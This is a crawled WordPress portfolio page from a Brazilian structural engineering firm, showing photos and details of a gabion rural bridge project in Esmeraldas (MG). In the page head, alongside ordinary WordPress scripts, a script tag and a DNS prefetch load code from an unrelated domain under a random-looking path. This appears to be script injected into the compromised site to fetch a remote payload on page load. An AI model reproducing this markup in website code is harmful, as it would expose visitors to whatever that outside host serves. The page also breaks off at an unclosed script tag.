

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raulneuenschwander.com.br/?portfolio=ponte-vicinal-em-gabiao
body_size: 32444
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="pt-BR"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="pt-BR"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="pt-BR" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Ponte Vicinal em gabião, Esmeraldas (MG) | </title>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="Cálculo estrutural e projeto estrutural desde 1986 em Belo Horizonte e região. Concreto armado e outras tecnologias de ponta em engenharia estrutural." />
<meta name="keywords" content="projeto estrutural, calculo estrutural, bh, belo horizonte, engenharia estrutural, concreto armado, laje nervurada" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5M8CJM');</script>
<!-- End Google Tag Manager -->


<title>Ponte Vicinal em gabião, Esmeraldas (MG) &#8211; Raul Neuenschwander</title>
<link rel='dns-prefetch' href='//asyncfunctionapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Raul Neuenschwander &raquo;" href="https://raulneuenschwander.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Raul Neuenschwander &raquo;" href="https://raulneuenschwander.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/raulneuenschwander.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=d39c104697cb7c48505dfe8f569d05b8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aqpb-view-css-css'  href='https://raulneuenschwander.com.br/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769434735' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://raulneuenschwander.com.br/wp-includes/css/dist/block-library/style.min.css?ver=d39c104697cb7c48505dfe8f569d05b8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://raulneuenschwander.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='batakoo-bootstrap-css'  href='https://raulneuenschwander.com.br/wp-content/themes/batakoo/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='batakoo-plugin-css-css'  href='https://raulneuenschwander.com.br/wp-content/themes/batakoo/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='batakoo-style-css'  href='https://raulneuenschwander.com.br/wp-content/themes/batakoo-child/style.css?ver=d39c104697cb7c48505dfe8f569d05b8' type='text/css' media='all' />
<link rel='stylesheet' id='batakoo-font-css'  href='https://raulneuenschwander.com.br/wp-content/themes/batakoo/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-batakoo_framework-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CPT+Serif%3A400&#038;ver=1649351371' type='text/css' media='all' />
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asyncfunctionapi.com/D82q51X66LjYIbfjMmbp1TFPaTIhzjTb-an5TEr8Zey'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/themes/batakoo/js/modernizr.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/themes/batakoo/js/respond.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<link rel='https://api.w.org/' href='https://raulneuenschwander.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://raulneuenschwander.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://raulneuenschwander.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Córrego Sarandi' href='https://raulneuenschwander.com.br/?portfolio=corrego-sarandi' />
<link rel='next' title='Estabilização de encosta na MG-30, Nova Lima (MG)' href='https://raulneuenschwander.com.br/?portfolio=estabilizacao-de-encosta-na-mg-30-nova-lima-mg' />

<link rel="canonical" href="https://raulneuenschwander.com.br/?portfolio=ponte-vicinal-em-gabiao" />
<link rel='shortlink' href='https://raulneuenschwander.com.br/?p=4519' />
<link rel="alternate" type="application/json+oembed" href="https://raulneuenschwander.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraulneuenschwander.com.br%2F%3Fportfolio%3Dponte-vicinal-em-gabiao" />
<link rel="alternate" type="text/xml+oembed" href="https://raulneuenschwander.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraulneuenschwander.com.br%2F%3Fportfolio%3Dponte-vicinal-em-gabiao&#038;format=xml" />
<!-- FAVHERO FAVICON START --><!-- For iPad with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-152.png"><!-- Standard: --><link rel="icon" sizes="152x152" href="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-152.png"><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-144.png"><!-- For iPad with high-resolution Retina display running iOS ≤ 6: --><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-144.png"><!-- For iPhone with high-resolution Retina display running iOS ≥ 7: --><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-120.png"><!-- For first- and second-generation iPad: --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-72.png"><!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: --><link rel="apple-touch-icon-precomposed" href="http://raulneuenschwander.com.br/wp-content/uploads/2015/05/favicon-57.png"><!-- FAVHERO FAVICON END --><style type="text/css">.site-header, .scroll-run .site-header{background-color:#317c5c}.site-navigation li a{color:#ffffff}.site-navigation li ul, .site-navigation li:hover > a{background-color:#317c5c}.site-navigation li ul li a{border-left-color:#317c5c}.site-navigation li ul li a:hover{border-color:#ff6722}.small-icon i{color:#ff6722}.small-icon{border-color:#ff6722}.col-service h4{color:#ffffff}.small-icon-text p{color:#cccccc}.aq-block-batakoo_about_block .home-title{color:#ffffff}.aq-block-batakoo_about_block .btn-default{border-color:#ffffff}.aq-block-batakoo_about_block .home-title, .aq-block-batakoo_about_block .btn-default:hover{border-color:#ff6722}.aq-block-batakoo_about_block p{color:#cccccc}.contact-hero{background-color:#317c5c}.contact-hero p{color:#ffffff}.home-title .wrap-1:before, .widget-title .wrap-1:before{background-color:#ff6722}.home-title, .widget-title{color:#52ce7b}.testimonial-item .context, .testimonial-item .flex-direction-nav a{color:#ffffff}.testimonial-item .flex-control-paging li a.flex-active{background-color:#ffffff}.testimonial-item .flex-control-paging li a{border-color:#ffffff}.aq-block-batakoo_services_block .filter{background-color:#4a4d71}.aq-block-batakoo_services_block .filter ul span{color:#ffffff}.aq-block-batakoo_services_block .filter ul li:hover, .aq-block-batakoo_services_block .filter ul li.active{background-color:#f6c606}.service .info .title, .service .info p{color:#000000}ul#options li a.selected, ul#options li a:hover{background-color:#4c695e}ul#options li a{color:#4c695e}ul#options li a.selected, ul#options li a:hover{color:#ffffff}.foliobox{background:#4c695e}.foliobox figcaption, .foliobox .foltitle a, .foliobox .goto{color:#ffffff}.foliobox .goto, .foliobox figcaption::before{border-color:#ffffff}.entry-title a, #secondary .widget ul li a{color:#4c695e}.entry-title a:hover, #secondary .widget ul li a:hover{color:#e18f00}.content-area p, .entry-meta .comment-link .comment-number, .entry-meta div.social-shares a, .entry-meta div.comment-link, .entry-meta div.social-shares{color:#878787}.cat-links a, #secondary .post-category a{color:#e18f00}.cat-links a:hover, #secondary .post-category a:hover{color:#fb9f00}.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus{color:#ffffff}.pagination > li > a, .pagination > li > span{background-color:#ffffff}.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus{background-color:#e18f00}.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus{border-color:#e18f00}.pagination > li > a, .pagination > li > span, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus{color:#e18f00}.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus{background-color:#eeeeee}.post.format-quote blockquote, .format-quote.search-result blockquote{background-color:#4c695e}.post.format-quote blockquote, .format-quote.search-result blockquote{color:#ffffff}.btn-default, .comment-respond .submit, .contact .wpcf7-submit{background-color:#f6c606}.btn-default, .comment-respond .submit, .contact .wpcf7-submit{border-color:#f6c606}.btn-default, .btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle, .comment-respond .submit, .contact .wpcf7-submit{color:#ffffff}.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle, .comment-respond .submit:hover, .contact .wpcf7-submit:hover{background-color:#c49e05}.comment-respond .submit:hover, .contact .wpcf7-submit:hover{border-color:#c49e05}.footer-credit{background-color:#317c5c}.list-socmed li a{color:#1c382e}.list-socmed li a:hover{color:#ffffff}.footer-credit{color:#ffffff}</style> <meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.head-title {
	display: none !important;
}

@media (max-width: 767px) {
  .whats-desk {
      display: none !important;
  }
  .whats-mob {
      display: block !important;
  }
  .header-feature {
      right: 80px !important;
      top: 31px !important;
  }
}

@media (min-width: 767.1px) {
  .whats-desk{
      display: block !important;
  }
  .whats-mob {
      display: none !important;
  }
}

.list-header li a i::before {
  color: #54cf60 !important;
}

.list-contact li a:hover i::before {
  color: #54cf60 !important;
}

.list-contact {
  margin-bottom: 16px !important;
}

.header-feature {
    position: absolute;
    right: 20px;
    top: 28px;
}

.foliobox:hover .folcat {
	top: 20% !important;
}

.foliobox .foltitle {
    margin: 29px 0 25px !important;
    font-weight: bold;
    font-size: 24px;
}

.foliobox:hover .goto {
	margin-bottom: -74px !important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Open Sans";font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Open Sans";font-weight:400;font-style:normal;}.site-navigation li a{font-family:"Open Sans";font-weight:700;font-style:normal;}.entry-content{font-family:"PT Serif";font-weight:400;font-style:normal;}</style></head>

<body class="batakoo-portfolio-template-default single single-batakoo-portfolio postid-4519">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5M8CJM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<header id="masthead" class="site-header navbar-fixed-top">
    		<div class="header-navigation">
    			<div class="container-fluid">
    				<div class="row">

    				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".site-navigation" aria-expanded="false">
			        	<span class="sr-only">Toggle navigation</span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        </button>

    					<div class="logo navbar-brand">
								
	<div class="logo-image">
	<a href="https://raulneuenschwander.com.br"><img src="https://raulneuenschwander.com.br/wp-content/uploads/2015/05/logo-compact-inverted.png" class="image-logo" alt="logo" /></a>
	</div>
	
	    					</div><!-- end logo -->

    					<nav id="primary-navigation" class="site-navigation navbar-collapse collapse" role="navigation">
    						<nav class="nav-menu">
    							<ul id="menu-menu-principal" class="menu"><li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4019"><a href="https://raulneuenschwander.com.br/">Home</a></li>
<li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://raulneuenschwander.com.br/projetos/">Projetos</a></li>
<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://raulneuenschwander.com.br/category/artigos-informativos/">Artigos Informativos</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://raulneuenschwander.com.br/publicacoes/">Artigos Técnicos</a></li>
<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://raulneuenschwander.com.br/contato/">Contato</a></li>
</ul>    						</nav><!-- end nav-menu -->
    					</nav><!-- primary-navigation -->

    					
						<div class="header-feature">
							<ul class="list-socmed list-header">
								<li class="facebook"><a href="https://www.facebook.com/raulneuenschwanderengenharia"><i class="fa fa-fw fa-facebook"></i></a></li>
								<li class="linkedin"><a href="https://www.linkedin.com/company/r.-neuenschwander-engenharia-de-estruturas-ltda./about/"><i class="fa fa-fw fa-linkedin"></i></a></li>
								<li class="instagram"><a href="https://www.instagram.com/raul.neuenschwander"><i class="fa fa-fw fa-instagram"></i></a></li>
							</ul>
						</div>
    				
                    </div><!-- end row -->
    			</div><!-- end container-fluid -->
    		</div><!-- end header-navigation -->
    	</header><!-- end #masthead -->
<div id="main" class="site-main clearfix">


	

<div class="container">
	<div class="row">

		<aside class="col-md-6">
			<div class="sidebar">
				<div class="widget"></div>
				<h3 class="widget-title">Ponte Vicinal em gabião, Esmeraldas (MG)</h3>

				<table style="width: 100%; background: #DFDFDF; border-radius: 10px ">
					<tr>
						<td style="padding: 10px">Tipo:</td>
						<td style="padding: 10px">
						Comercial, Institucional						</td>
					</tr>

										<tr>
						<td style="padding: 10px">Cliente:</td>
						<td style="padding: 10px">Painel nervurado pós-tensionado moldado no local. Vão: 6m.</td>
					</tr>
					
					
										<tr>
						<td style="padding: 10px">Local da obra:</td>
						<td style="padding: 10px">Esmeraldas (MG)</td>
					</tr>
					

									</table>
			</div>
		</aside>

		<div class="content-area col-md-6" id="primary">
			<div class="site-content" id="content">

				<article class="" style="background-color: initial">

		

		
							<img style="display: block; margin-left: auto; margin-right: auto; margin-bottom: 15px" src="https://raulneuenschwander.com.br/wp-content/uploads/2022/04/ponte-1.jpg" alt="" />
							<img style="display: block; margin-left: auto; margin-right: auto; margin-bottom: 15px" src="https://raulneuenschwander.com.br/wp-content/uploads/2022/04/ponte-3.jpg" alt="" />
							<img style="display: block; margin-left: auto; margin-right: auto; margin-bottom: 15px" src="https://raulneuenschwander.com.br/wp-content/uploads/2022/04/ponte-2.jpg" alt="" />
							<img style="display: block; margin-left: auto; margin-right: auto; margin-bottom: 15px" src="https://raulneuenschwander.com.br/wp-content/uploads/2022/04/ponte-4.jpg" alt="" />
					
			</article><!-- end hentry -->
		

			</div><!-- end site-content -->
		</div><!-- end content-area -->

	</div>
</div>

</div><!-- site-main -->

<footer id="footer-section" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="footer-widget-wrapper widget clearfix">
					  
        <div class="footer-widget col-md-6">
            <div id="text-2" class="widget-inner widget_text"><div class="widget-title"><h4><span>Nosso endereço</span></h4></div>			<div class="textwidget"><table style="width: 100%">
<tr>
<td><i class="fa fa-map-marker"></i></td>
<td style="font-weight: bold">Endereço</td>
<td style="padding-left:48px"><img src="https://raulneuenschwander.com.br/wp-content/uploads/2020/06/brazil-flag-icon-16.png" style="width: 16px; height:11px;"> Rua Califórnia, 546 / 700 — Sion — Belo Horizonte, MG, CEP: 30.315-500<br /><br /></td>
</tr>
<tr>
<td><i class="fa fa-map-marker"></i></td>
<td style="font-weight: bold">Endereço</td>
<td style="padding-left:48px"><img src="https://raulneuenschwander.com.br/wp-content/uploads/2020/06/portugal-flag-icon-16.png" style="width: 16px; height:11px;"> Rua do Viso, 30 — Quarto Andar — Sala 4
4470-220 — Maia - Portugal</td>
</tr>
</table></div>
		</div>        </div>
        
        <div class="footer-widget col-md-6">
            <div id="text-3" class="widget-inner widget_text"><div class="widget-title"><h4><span>Entre em contato</span></h4></div>			<div class="textwidget"><div style="text-align:center">
<div>
<i class="fa fa-phone" style="color: green; font-size: 36px; margin-right: 20px"></i>
<span style="font-size: 14px; font-weight: 300; margin-right: 5px;">(+55 31)</span>
<span style="font-size: 36px; font-weight: bold">3225-5297</span>
</div>
<div>
<i class="fa fa-phone" style="color: green; font-size: 36px; margin-right: 20px"></i>
<span style="font-size: 14px; font-weight: 300; margin-right: 5px;">(+55 31)</span>
<span style="font-size: 36px; font-weight: bold">2514-4470</span>
</div>
<p style="margin-top: 16px">Converse sobre seu projeto, sem compromisso.</p>
</div></div>
		</div>        </div>
    
  					</div>
				</div><!-- end widget -->
			</div>
</footer>

		<div class="footer-credit">
			<ul class="list-socmed">
				  <li class="facebook"><a href="https://www.facebook.com/raulneuenschwanderengenharia"><i class="fa fa-fw fa-facebook"></i></a></li>
  <li class="linkedin"><a href="https://www.linkedin.com/company/r.-neuenschwander-engenharia-de-estruturas-ltda./about/"><i class="fa fa-fw fa-linkedin"></i></a></li>
  <li class="instagram"><a href="https://www.instagram.com/raul.neuenschwander"><i class="fa fa-fw fa-instagram"></i></a></li>
			</ul>
			<div class="copy">© Raul Neuenschwander Engenharia de Estruturas</div>
		</div><!-- end footer-credit -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://raulneuenschwander.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769434735'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/raulneuenschwander.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/themes/batakoo/js/bootstrap.min.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/themes/batakoo/js/flexslider.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-content/themes/batakoo/js/main.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>
<script type='text/javascript' src='https://raulneuenschwander.com.br/wp-includes/js/wp-embed.min.js?ver=d39c104697cb7c48505dfe8f569d05b8'></script>

<script>
